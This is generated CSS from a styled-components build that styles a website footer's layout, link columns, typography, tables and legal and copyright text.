/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
